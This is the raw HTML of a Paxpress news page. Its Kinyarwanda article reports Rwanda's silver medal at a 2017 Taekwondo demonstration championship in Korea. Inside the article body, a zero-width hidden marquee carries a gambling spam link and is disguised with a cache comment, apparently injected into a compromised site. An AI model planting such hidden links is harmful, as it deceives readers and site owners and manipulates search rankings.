<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2078","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"88b35fd447","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/posts/2078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=2078' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fu-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fu-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://paxpress.rw/xmlrpc.php">
<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo" />
<meta property="og:description" content="Abakinnyi bari bahagarariye u Rwanda mu mikino y’imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6/12/2017 bitwaye neza begukana umudali w’umuringa (silver). Ni mu irushanwa ryitwa Ambassador’s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y’isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y’abanyarwanda yari igizwe n’abakinnyi babiri aribo Mbonigaba Boniface wahagarariye&hellip;" />
<meta property="og:image" content="https://paxpress.rw/wp-content/uploads/2022/07/Article-58.jpeg" />
<meta property="og:url" content="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-2078 single-format-standard wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/category/leisure/" title=""><span itemprop="name">Leisure</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">U Rwanda rwegukanye umwanya wa&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2078" class="horizontal-fancy-style post-2078 post type-post status-publish format-standard has-post-thumbnail category-leisure category-21 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="2:20 pm" href="https://paxpress.rw/2017/12/10/"><span class="entry-month">Dec</span><span class="entry-date updated">10</span><span class="entry-year">2017</span></a></div><span class="fancy-categories"><a href="https://paxpress.rw/category/leisure/" rel="category tag">Leisure</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20730%20365&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-58-730x365.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-58-730x365.jpeg 730w" width="730" height="365"  title="Article 58" alt="" /></div><div class="entry-content">
<p><strong>Abakinnyi bari bahagarariye u Rwanda mu mikino y’imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6/12/2017 bitwaye neza begukana umudali w’umuringa (silver). Ni mu irushanwa ryitwa Ambassador’s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y’isi, 25 akaba aribyo bahatanye ku mukino wa nyuma.</strong></p>



<p>Ikipe y’abanyarwanda yari igizwe n’abakinnyi babiri aribo Mbonigaba Boniface wahagarariye u Rwanda mu bagabo na Mushambokazi Zura mu bagore. Boniface akaba yegukanye umudali wa silver, wahesheje u Rwanda kuza ku mwanya wa kabiri ku isi mu bagabo, naho Zura yegukana umwanya wa gatandatu mu bagore.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>



<p>Mbonigaba Boniface wabashije kwegukana umudali wa silver, ubusanzwe ni umukinnyi akaba n’umutoza w’ikipe y’igihugu y’imyiyerekano ya Taekwondo mu Rwanda, afite umukandara w’umukara wo ku rwego rwa Kane muri Taekwondo (Black belt 4th Dan). Mu irushanwa iyi kipe yatwayemo igikombe cy’isi mu 2015 yari yegukanye umudali wa zahabu, ari n’umwe mu batumye u Rwanda rutwara iki gikombe.</p>



<p>Aganira n’itangazamakuru kuwa 9/12/2017 ubwo iyi kipe yari igeze ku kibuga cy’indege I kanombe igarutse mu Rwanda, Boniface yatangaje ko icyamufashije cyane ari icyizere n’ishyaka yari afite, hakiyongeraho imyitozo no gukoresha igihe neza. Mu bihugu byose bahatanye nabyo, ibituruka muri afurika ni bitatu gusa.<br>Zura we yatangaje ko n’ubwo ategukanye umudali ariko yitwaye neza. Ubu bwari ubwa kabiri yitabira irushanwa nk’iri mu gihe abo bari bahanganye ari abakinnyi basanzwe barikina kandi bakitwara neza. Zura ubusanzwe afite umukandara w’umukara wo ku rwego rwa gatatu muri taekwondo (black belt 3rd Dan) niwe mukobwa rukumbi wari mu ikipe yatwaye igikombe 2015, aho yarangije irushanwa ariwe mukinnyi witwaye neza (MVP). Intego afite ubu akaba ari ukwongera imyitozo.</p>



<p>Perezida wa club aba bakinnyi bakomokamo ya IYF Taekwondo club Blaise Nyiribakwe yagize ati “ni ishema kuri club, ni ishema ku gihugu ndetse no ku muryango wose wa Taekwondo.” Blaise yatangaje ko club ya IYF abereye Perezida ifite abatoza babizobereye baturutse mu gihugu cya Korea, akaba ariyo mpamvu abakinnyi bayikomokamo babasha kwitwara neza. Gusa ngo si ibyo gusa, aba bakinnyi mbere yo kwitabira irushanwa babashije gukoresha neza umwanya muto bari bafite.</p>



<p>Aba bakinnyi bombi basanzwe bakinira ikipe y’igihugu y’imyiyerekano ya Taekwondo mu Rwanda (Taekwondo poomse and demonstration team), bakaba ari bamwe mu bari bagize ikipe y’igihugu y’u Rwanda yatwaye igikombe cy’isi mu marushanwa y’imyiyerekano ya Taekwondo yabereye muri Korea muri Nyakanga 2015.</p>



<p><strong>M.F.A</strong></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a class="author vcard" href="https://paxpress.rw/author/admin/" title="View all posts by Admin" rel="author">By <span class="fn">Admin</span></a><a href="https://paxpress.rw/2017/12/10/" title="2:20 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-12-10T14:20:00+00:00">December 10, 2017</time></a><a href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpaxpress.rw%2Fu-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo%2F&#038;t=U+Rwanda+rwegukanye+umwanya+wa+kabiri+ku+isi+mu+myiyerekano+ya+Taekwondo" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fpaxpress.rw%2Fu-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo%2F&#038;text=U+Rwanda+rwegukanye+umwanya+wa+kabiri+ku+isi+mu+myiyerekano+ya+Taekwondo" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpaxpress.rw%2Fu-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo%2F&#038;title=U%20Rwanda%20rwegukanye%20umwanya%20wa%20kabiri%20ku%20isi%20mu%20myiyerekano%20ya%20Taekwondo&#038;summary=&#038;source=Paxpress" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://paxpress.rw/rdc-linvalidation-du-passeport-semi-biometrique-perturbe-les-congolais-a-letranger/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">RDC: l’invalidation du passeport semi-biométrique perturbe les Congolais à l’étranger.</span></a><a class="back-to-list" href="/corporate/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://paxpress.rw/nyamasheke-abangirijwe-imitungo-mu-ikorwa-ryimihanda-barasaba-ingurane/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Nyamasheke: Abangirijwe imitungo mu ikorwa ry’imihanda barasaba ingurane</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-55-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-55-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-55-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/">Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo</a><br /><time 